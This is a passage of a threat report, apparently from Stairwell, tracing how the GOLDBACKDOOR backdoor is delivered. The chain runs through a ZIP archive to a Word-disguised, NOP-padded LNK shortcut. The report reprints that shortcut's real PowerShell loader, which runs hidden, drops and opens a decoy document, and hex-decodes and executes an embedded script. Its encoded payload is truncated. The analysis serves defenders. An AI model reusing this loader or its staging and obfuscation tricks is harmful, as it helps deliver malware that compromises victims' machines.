The ink-stained trail of GOLDBACKDOOR
Threat report
mail[.]dailynk[.]us had stopped resolving; however, from historic DNS resolutions, we were able to identify 142.93.201[.]77 as the last address this domain resolved and were able to retrieve the ZIP file.
This ZIP file (SHA256 hash: 9eddd99db6f5a7791f7e446792f04b301d29f6b0596920e8b39647cc7585185d) was named Kang Min-chol Edits 2.zip and contains a single Windows shortcut file. Timestamps in the ZIP file show that the contained file was added on 17 March 2022 at 16:51 UTC.
Kang Min-chol Edits 2.lnk
Contained within the initial ZIP archive was a 282.7 MB Windows shortcut file (LNK) named Kang Min-chol Edits 2.lnk (SHA256 hash: 120ca851663ef0ebef585d716c9e2ba67bd4870865160fec3b853156be1159c5). The attackers masqueraded this shortcut as a document, using both the icon for Microsoft Word and adding comments similar to a Word document. Additionally, this LNK file was padded with 0x90 (or NOP/No Operation) bytes to artificially increase the size of this file, potentially as a means of preventing upload to detection services or malware repositories.
When this LNK file is executed, it executes a PowerShell script that writes and opens a decoy document before starting the deployment process of GOLDBACKDOOR. A formatted version the PowerShell command and executed script are shown below:
%windir%\SysWOW64\cmd.exe /c powershell -windowstyle hidden

$dirPath = Get-Location;
if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {
    $dirPath = '%temp%'
};
$lnkpath = Get-ChildItem -Path $dirPath -Recurse *.lnk ^| where-object {
    $_.length -eq 0x0010D98A06
} ^| Select-Object -ExpandProperty FullName;
$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00547552 -ReadCount 00547552;
$pdfPath = '%temp%\Kang Min-chol Edits 2.doc';
sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 009440)) -Encoding Byte; ^& $pdfPath;
$won11 ="$temple="""5B4E...(Removed for readability)...293B""";
    $martin="""""";
    for($i=0;$i -le $temple.Length-2;$i=$i+2){
        $Sorre=$temple[$i]+$temple[$i+1];
        $martin= $martin+[char]([convert]::toint16($Sorre,16));
    };
    Invoke-Command -ScriptBlock ([Scriptblock]::Create($martin));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($won11));
Stairwell
5
04/2022